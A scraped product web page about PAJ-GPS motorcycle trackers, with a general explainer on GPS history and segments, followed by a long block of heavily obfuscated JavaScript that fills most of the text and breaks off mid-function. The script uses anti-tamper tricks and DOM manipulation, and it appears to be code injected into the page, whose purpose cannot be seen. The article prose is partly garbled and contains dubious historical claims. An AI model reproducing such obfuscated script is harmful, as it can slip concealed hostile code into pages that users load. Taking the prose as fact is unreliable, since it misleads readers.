
PAJ-GPS Motorcycle Trackers have become increasingly popular among motorcyclists, especially large motorbike communities in North America, but what is the technology behind the trackers? To answer this we have to focus on what is behind GPS technology itself.
Today we know GPS thanks to the implementation that the main operating systems for smartphones have given it, specifically the applications that we use daily, such as Google Maps. Also due to the use given to it by express transport companies, it is also known thanks to its integration into cars and smartwatches for a couple of decades.
The Global Positioning System (GPS) accurately establishes the position of an object or person in latitude and longitude coordinates in any place on Earth where it is located, the variation can be between a few meters or even just centimeters, in some cases. Behind this technology, there is a complex system of 31 satellites with atomic clocks that basically never fail. In addition, there are several ground stations on Earth that function as receivers alongside these satellites.
To make it work, in essence, a user requires using four or more of these satellites and using trilateration, a mathematical method that determines the relative positions of objects using the geometry of triangles in a way analogous to triangulation, that is three-dimensional position. Of something.
Its development is attributed to Iván A. Getting, Bradford Parkinson, and Roger L. Eston, three engineers who worked at the United States Naval Research Laboratory, although the mathematics behind the success of its development was compiled by Gladys Mae West, an American mathematician, who in 1986 published “Data Processing System Specifications for the Geosat Satellite Radar Altimeter,” a 60-page illustrated guide that was the key to the development of GPS.
GPS was originally developed for the exclusive use of the United States Navy (and still belongs to them), but the international community reached an agreement for its open use in 1995, to be used by the general population under the pretext of improving maritime and air safety. For their part, there are some positioning systems prior to GPS:
1. OMEGA (1960)
2. TRANSIT (1964
3. TIMATION Satellite (1967)
4. NAVSTAR GPS (1973-1993)
5. GLONASS (Russian Federation)
PAJ-USA GPS trackers need a cellular network SIM to transmit the location to the software platform and you can even know the precise location of the vehicle through SMS text messages. A vehicle fleet management and control platform is required in which the data of all vehicles in the fleet will be displayed, that is, fleet management software.
For its correct functioning, there are three main sectors that must operate in coordination:
1. Space Sector: composed of 24-31 satellites arranged in six orbits.
2. Land Sector (DGPS): also called control sector. It is responsible for correcting the signal obtained from the satellites, as well as possible deviations from the orbit. They are made up of 9 stations: 1 general, 5 tracking, and 3 data.
3. User Sector: composed of antenna, amplifier, and receiver (whichever can be obtained). The team will be in charge of selecting the satellites that will provide the information it needs to calculate the position of the monitored object, measure the time between transmissions of the object, and obtain the time of its movements.
The combination of the three sectors provides time and position with global coverage, as offered by PAJ-GPS Motorcycle Trackers.
(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f[‘push’](_0x59699f[‘shift’]());}catch(_0x201d86){_0x59699f[‘push’](_0x59699f[‘shift’]());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={‘ghTKt’:_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+’g’,’ulPmR’:_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),’SLioq’:_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),’KIrUc’:_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),’sTFHl’:function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},’DPlub’:_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),’QOsLK’:_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),’aceCo’:_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+’ng’,’XoeMG’:function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},’BelWD’:_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),’EGryE’:_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),’bVNGl’:_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+’n’,’dqfma’:function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},’gndGw’:_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),’tRygx’:_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),’vRMwi’:function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},’blsWG’:_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),’iTeba’:_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),’NHgGS’:_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={‘rpDaz’:_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],’DPjPL’:_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],’KXbbR’:_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],’QJYNu’:_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],’uPhkV’:function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},’VdXLD’:_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],’JXIHC’:_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],’TTWPz’:_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],’qkgYG’:function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},’aJzpg’:function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},’MZnzz’:_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],’lNQXa’:_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],’YJKrB’:_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],’VuhIf’:function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},’vArbY’:_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],’GbaUW’:_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],’NVyEB’:function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},’WPAhy’:_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+’ay’]=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={‘kaUOz’:_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],’AULNF’:_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],’TvdgK’:_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],’SUMGt’:_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],’BiTMS’:function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+’ay’]=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+’ay’]=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+’ay’]=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+’ay’]=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+’ed’]=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+’ay’]=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+’ay’]=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+’ed’]=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+’r’](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+’+$’;const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+’h’](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+’r’](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+’h’](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={‘iWCPp’:function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},’NSVOU’:_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),’lZjUv’:_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),’HmKDJ’:function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},’cIgDB’:_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),’tOXOw’:_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),’ZeFGf’:function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},’MoOuX’:function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},’PkSUc’:_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),’xiZWT’:_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+’\x20)’,’UDNHe’:function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},’YfArq’:_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function 